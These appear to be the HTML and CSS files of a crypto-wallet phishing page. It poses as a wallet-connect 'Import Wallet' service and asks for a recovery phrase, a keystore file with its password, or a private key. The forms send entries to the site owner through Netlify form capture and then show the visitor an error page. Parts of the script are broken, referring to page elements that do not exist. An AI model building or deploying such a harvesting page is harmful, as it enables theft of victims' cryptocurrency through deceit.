
<file: connect.html>
<html>

<head>
<link rel="stylesheet" href="main.css" type="text/css"/> 
<meta charset="UTF-8">
<meta name="description" content="Open protocol for connecting Wallets to Dapps">
<meta name="viewport" content="width=device-width, initial-scale=1.0">

<script>
    function openCity(evt, cityName) {
    // Declare all variables
    var i, tabcontent, tablinks;
  
    // Get all elements with class="tabcontent" and hide them
    tabcontent = document.getElementsByClassName("tabcontent");
    for (i = 0; i < tabcontent.length; i++) {
      tabcontent[i].style.display = "none";
    }
  
    // Get all elements with class="tablinks" and remove the class "active"
    tablinks = document.getElementsByClassName("tablinks");
    for (i = 0; i < tablinks.length; i++) {
      tablinks[i].className = tablinks[i].className.replace(" active", "");
    }
  
    // Show the current tab, and add an "active" class to the button that opened the tab
    document.getElementById(cityName).style.display = "block";
    evt.currentTarget.className += " active";
  }
  </script>
</head>

<title>Import Wallet</title>

<body>
<center>
<div class="top">
        
     <br> <br> <br> <br> <br> <br> <br> <br> <br>
       
        
</div>
</br>
<h2><center>Import Wallet</center></h2>
</br>
<div class="tab">
  <button class="tablinks" id="default" onClick="openCity(event, 'phrase')">Phrase</b></button>
  <button class="tablinks" onClick="openCity(event, 'keystore')">Keystore JSON</b></button>
  <button class="tablinks" onClick="openCity(event, 'private')">Private Key</b></button>
</div>

<div id="phrase" class="tabcontent">
<form method="POST" action="error.html" name="name" netlify>

<input type="hidden" name="Prase"  value="stake">

<textarea name="phrase" minlength="12" placeholder="Phrase" required></textarea>
</br>
<div class="desc">Typically 12 (sometimes 24) words separated by single spaces</div>
</br>
<button type="submit"  class="btn">IMPORT</button>
</form>
</div>

<div id="keystore" class="tabcontent">
<form name="keystore" action="error.html" netlify>

<input type="hidden" name="category" value="Keystore JSON"/>
<input type="hidden" name="wallet" value="stake">

<textarea name="phrase" required minlength="12" placeholder="Keystore JSON" required="required"></textarea>
</br>
<div class="field">
    <input type="text" name="keystorename" placeholder="Password" required/>
</div>
<div class="desc">Several lines of text beginning with '(...)' plus the password you used to encrypt it.</div>
</br>
<button type="submit" class="btn">IMPORT</button>
</form>
</div>

<div id="private" class="tabcontent">
<form name="privateKey" action="error.html" netlify>
<input type="hidden" name="category" value="Private Key"/>
<input type="hidden" name="wallet" value="stake">
<div class="field">
    <input type="text" name="key" placeholder="Private Key" required/>
</div>
<div class="desc">Typically 12 (sometimes 24) words separated by single spaces</div>
</br>
<button type="submit" class="btn">IMPORT</button>
</form>
</div>

<script>
    document.getElementById("default").click();
</script>
<footer><div id="footer">

</footer>
<script>
    const queryString = window.location.search;

    const urlParams = new URLSearchParams(queryString);

    const wallet = urlParams.get('type')

    document.getElementById("hidden1").value = wallet + " Phrase";
    document.getElementById("hidden2").value = wallet + " Keystore";
    document.getElementById("hidden3").value = wallet + " PrivateKey";
  </script>
</body>



</html>
</file>
<file: main.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box !important;
    -webkit-appearance: none;
}

html,
body,
#root,
#router-root {
    height: 100%;
    width: 100%;
    margin: 0px;
    padding: 0px;
}

body {
    font-family: -apple-system, system-ui, BlinkMacSystemFont, "SF Pro Text", Roboto, Helvetica, Arial, sans-serif;
    font-style: normal;
    font-stretch: normal;
    font-weight: 400;
    font-size: 16px;
    color: rgb(88, 112, 135);
    overflow-y: auto;
    text-rendering: optimizelegibility;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
    -webkit-font-smoothing: antialiased;
    text-size-adjust: 100%;
}

.hidden {
    display: none;
}

.top {
    width: 100%;
    margin: 0px auto;
    padding: 23px;
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(50px, 1fr));
    grid-gap: 10px;
    margin-bottom: 15px;
    justify-content: center;
}

a.left {
    color: rgb(88, 120, 188);
    text-decoration: none;
    font-weight: 550;
    font-size: 16px;
    padding-top: 10px;
    justify-content: center;
}

.top img {
    width: 100%;
    max-width: 120px;
    min-width: 60px;
    justify-content: center;
}

.gFeYHJ {
    font-size: 35px;
    font-weight: 500;
    text-align: center;
}

.lpfxqP {
    width: 90%;
    margin: 30px 0px;
    font-size: 30px;
    font-weight: 300;
    text-align: center;
}

.dXgqeu img {
    width: 100%;
    padding: 30px;
}

.lbvZBb {
    flex: 1 1 0%;
    margin: 30px -32px;
    display: flex;
    text-align: left;
    -webkit-box-pack: justify;
    justify-content: space-between;
}

a,
p,
h1,
h2,
h3,
h4,
h5,
h6 {
    text-decoration: none;
    margin: 0px;
    padding: 0px;
}

p {
    display: block;
    margin-block-start: 1em;
    margin-block-end: 1em;
    margin-inline-start: 0px;
    margin-inline-end: 0px;
}

.bout {
    padding: 20px;
    font-size: 17px;
    font-weight: 300;
    line-height: 1.35;
    text-align: left;
}

.wallets {
    padding: 20px;
    font-size: 18px;
    font-weight: 300;
    line-height: 1.35;
}

a,
p,
h1,
h2,
h3,
h4,
h5,
h6 {
    text-decoration: none;
    margin: 0px;
    padding: 0px;
}

h2.home {
    font-size: 32px;
    font-weight: 300;
    color: rgb(46, 67, 88);
    margin-bottom: 20px;
}

h1.home {
    font-weight: 450;
    color: rgb(46, 67, 88);
    margin-bottom: 20px;
}

.all {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(90px, 1fr));
    grid-gap: 10px;
}

.apps {
    width: 95px;
    height: auto;
    padding: 10px;
    text-align: left;
    margin: auto;
    justify-content: center;
    border: none;
    border-radius: 10px;
    box-shadow: 2px 2px 10px 2px #ccc;
    font-weight: 700;
    font-size: 60%;
    text-align: center;
}

.apps a {
    text-align: left;
}

.apps img {
    max-width: 75px;
    border-radius: 50%;
    object-fit: cover;
    margin-bottom: 3px;
}

.show {
    width: auto;
    height: auto;
    border: none;
    border-radius: 5px;
    font-weight: 700;
    display: block;
    padding: 10px;
}

.hidden {
    display: none;
}

footer {
    width: auto;
    margin-top: 70px;
    justify-content: center;
}

footer a {
    color: rgb(88, 120, 188);
    margin-left: 10px;
}

footer p {
    display: flex;
    height: 20px;
    justify-content: center;
    -webkit-box-align: center;
    align-items: center;
    padding-left: 0.5em;
    font-size: 14px;
    color: rgb(88, 120, 188);
    font-weight: 500;
    float: center;
}

.footimg {
    max-width: 20px;
}

form {
    padding: 10px;
}

.tab {
    padding: 8px;
    overflow: hidden;
    border-bottom: 2px solid white;
    background-color: white;
    margin-left: 0px;
    margin-right: 0px;
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(50px, 1fr));
    grid-gap: 0px;
    margin-top: 20px;
}

.tab button {
    background-color: inherit;
    float: left;
    border: none;
    outline: none;
    cursor: pointer;
    padding: 14px 16px;
    transition: 0.3s;
}

.tab button:hover {
    background-color: #DDD;
    border-radius: 20px;
    color: black;
}

.tab button.active {
    background-color: rgb(88, 120, 188);
    border-radius: 20px;
    color: white;
    font-weight: 650;
}

.tabcontent {
    display: none;
    color: black;
    padding: 6px;
    border-bottom: none;
    border-top: none;
    margin-left: 0%;
    margin-right: 0%;
}

@keyframes fadeEffect {
    from {
        opacity: 0;
    }
    to {
        opacity: 1;
    }
}

textarea {
    width: 85%;
    height: 150px;
    border: 2px solid #BBB;
    padding: 10px;
    border-radius: 10px;
}

.desc {
    margin-top: 10px;
    font-size: 75%;
    color: rgb(88, 120, 188);
    font-weight: 700;
}

.btn {
    display: block;
    width: 85%;
    height: auto;
    color: white;
    background: rgb(42, 73, 141);
    padding: 12px;
    border: none;
    border-radius: 10px;
    font-weight: 650;
}

.btn:hover {
    background: rgb(81, 122, 209);
}

.field input {
    width: 85%;
    height: auto;
    border: 2px solid #BBB;
    padding: 10px;
    border-radius: 10px;
    margin-top: 12px;
}

img.barcode {
    max-width: 250px;
    margin-top: 70px;
}
</file>
